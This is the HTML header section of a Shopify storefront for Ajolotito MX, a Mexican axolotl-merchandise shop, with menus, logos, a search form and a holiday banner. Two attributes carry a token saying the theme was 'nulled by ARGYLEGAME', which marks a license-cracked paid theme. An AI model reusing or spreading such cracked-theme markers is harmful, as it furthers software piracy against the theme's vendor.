          data-arrows="false"
          data-pagination="false"
          
            data-destroy-desktop="true"
          
        >
      
      <div class="splide splide--vertically-centered splide--precalc-width-mobile">
        <div class="splide__track">
          <ul
            class="splide__list announcement-bar__desktop-grid"
            data-columns-desktop="2"
            data-columns-mobile="1"
          >
            <li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 3.2rem;
        --desktop-icon-size: 4.0rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <img
              src="//ajolotito.com.mx/cdn/shop/files/AXOLOTZIN_GRINCH.png?v=1762800569"
              
                role="presentation"
              
              class="announcement-bar__message__custom-icon"
              height="auto"
              width="auto"
              loading="lazy"
            >
          
          <span>PONTE EN MOOD AJOLONAVIDEÑO</span>
        </p></div>
  </div>
</li>


<li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 3.2rem;
        --desktop-icon-size: 4.0rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <img
              src="//ajolotito.com.mx/cdn/shop/files/AXOLOTZIN_REGALO.png?v=1762801021"
              
                role="presentation"
              
              class="announcement-bar__message__custom-icon"
              height="auto"
              width="auto"
              loading="lazy"
            >
          
          <span>PREPARA TUS AJOLOREGALOS</span>
        </p></div>
  </div>
</li>



          </ul>
        </div>
      </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success');
    }, 2000);
  }
</script>


</div><div id="shopify-section-sections--17506800435263__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--not-sticky">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="Theme-v.1.5.4-ARGYLEGAME-TOKEN-do-not-delete-token-Kj9H234j-H5A_LAs*-)owJ3&sqy-[Anul20251015-59.99&WU-i02Haai-Unlimited-Stores-102025_nulled_by_ARGYLEGAME_theme_support_telegram@argylegame">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      INICIO
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        PLAYERA
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-playera" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            PLAYERA
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/playeras-redondo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    C. REDONDO
                                  </a></li><li><a href="/collections/playeras-v" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    CUELLO V
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/sudadera" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      SUDADERAS
                    </a></li><li><a href="/collections/hoodie" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      HOODIES
                    </a></li><li><a href="/collections/stickers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      STICKER
                    </a></li><li><a href="/collections/lampara" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      LAMPARA
                    </a></li><li><a href="/collections/peluche" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      PELUCHES
                    </a></li><li><a href="/collections/charm" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      JOYERIA
                    </a></li><li><a href="/collections/taza" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      TAZA
                    </a></li><li><a href="/collections/tarros" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      TARRO
                    </a></li><li><a href="/collections/mousepad" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      MOUSEPAD
                    </a></li><li><a href="/collections/pines" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      PINES
                    </a></li><li><a href="/pages/guia-de-tallas" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      GUIA TALLAS📏
                    </a></li><li><a href="/pages/programa-referidos" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      🔥PROGRAMA REFERIDOS🔥
                    </a></li><li><a href="/pages/crea-tu-marca" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      CREA TU MARCA💰
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/25551372351/account?locale=es&region_country=MX" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

    <a href="/"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 25.221374045801525%"
        
    >
            
            <img src="//ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=500" alt="Ajolotito MX" srcset="//ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=50 50w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=100 100w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=150 150w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=200 200w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=250 250w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=300 300w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=400 400w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=500 500w" width="200" height="50.44274809160305" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
                <style style="display:none;">
                    @media screen and (max-width: 749px) {
                        .header__heading-logo--main-desktop {
                            display: none !important;
                        }
                        .header__heading-link {
                            --ratio-percent: 25.221374045801525% !important;
                        }
                    }
                </style>
                <img src="//ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=500" alt="Ajolotito MX" srcset="//ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=50 50w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=100 100w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=150 150w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=200 200w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=250 250w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=300 300w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=400 400w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=500 500w" width="200" height="50.44274809160305" class="header__heading-logo header__heading-logo--main desktop-hidden">
            
<img src="//ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=500" alt="Ajolotito MX" srcset="//ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=50 50w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=100 100w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=150 150w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=200 200w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=250 250w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=300 300w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=400 400w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=500 500w" width="200" height="50.44274809160305" id="HeaderSecondaryDesktopLogo" class="header__heading-logo header__heading-logo--secondary header__heading-logo--secondary-desktop">

                
                    <style style="display:none;">
                        @media screen and (max-width: 749px) {
                            #HeaderSecondaryDesktopLogo {
                                display: none !important;
                            }
                        }
                        @media screen and (min-width: 749px) {
                            #HeaderSecondaryMobileLogo {
                                display: none !important;
                            }
                        }
                    </style>
                    <img src="//ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=500" alt="Ajolotito MX" srcset="//ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=50 50w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=100 100w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=150 150w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=200 200w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=250 250w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=300 300w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=400 400w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=500 500w" width="200" height="50.44274809160305" id="HeaderSecondaryMobileLogo" class="header__heading-logo header__heading-logo--secondary desktop-hidden">
                
</a>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a
                    id="HeaderMenu-inicio"
                    href="/"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >INICIO</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2" class="mega-menu">
                        <summary
                          id="HeaderMenu-playera"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >PLAYERA</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-2"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-playera-c-redondo"
                                  href="/collections/playeras-redondo"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  C. REDONDO
                                </a></li><li>
                                <a
                                  id="HeaderMenu-playera-cuello-v"
                                  href="/collections/playeras-v"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  CUELLO V
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li><a
                    id="HeaderMenu-sudaderas"
                    href="/collections/sudadera"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >SUDADERAS</span>
                  </a></li><li><a
                    id="HeaderMenu-hoodies"
                    href="/collections/hoodie"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >HOODIES</span>
                  </a></li><li><a
                    id="HeaderMenu-sticker"
                    href="/collections/stickers"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >STICKER</span>
                  </a></li><li><a
                    id="HeaderMenu-lampara"
                    href="/collections/lampara"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >LAMPARA</span>
                  </a></li><li><a
                    id="HeaderMenu-peluches"
                    href="/collections/peluche"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >PELUCHES</span>
                  </a></li><li><a
                    id="HeaderMenu-joyeria"
                    href="/collections/charm"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >JOYERIA</span>
                  </a></li><li><a
                    id="HeaderMenu-taza"
                    href="/collections/taza"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >TAZA</span>
                  </a></li><li><a
                    id="HeaderMenu-tarro"
                    href="/collections/tarros"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >TARRO</span>
                  </a></li><li><a
                    id="HeaderMenu-mousepad"
                    href="/collections/mousepad"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >MOUSEPAD</span>
                  </a></li><li><a
                    id="HeaderMenu-pines"
                    href="/collections/pines"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >PINES</span>
                  </a></li><li><a
                    id="HeaderMenu-guia-tallas📏"
                    href="/pages/guia-de-tallas"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >GUIA TALLAS📏</span>
                  </a></li><li><a
                    id="HeaderMenu-🔥programa-referidos🔥"
                    href="/pages/programa-referidos"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >🔥PROGRAMA REFERIDOS🔥</span>
                  </a></li><li><a
                    id="HeaderMenu-crea-tu-marca💰"
                    href="/pages/crea-tu-marca"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >CREA TU MARCA💰</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="Theme-v.1.5.4-ARGYLEGAME-TOKEN-do-not-delete-token-Kj9H234j-H5A_LAs*-)owJ3&sqy-[Anul20251015-59.99&WU-i02Haai-Unlimited-Stores-102025_nulled_by_ARGYLEGAME_theme_support_telegram@argylegame">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/25551372351/account?locale=es&region_country=MX" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">Carrito</span></div>
      </a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Ajolotito MX",
    
      "logo": "https:\/\/ajolotito.com.mx\/cdn\/shop\/files\/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/ajolotito.com.mx"
  }
</script>
</div>
<!-- END sections: header-group -->
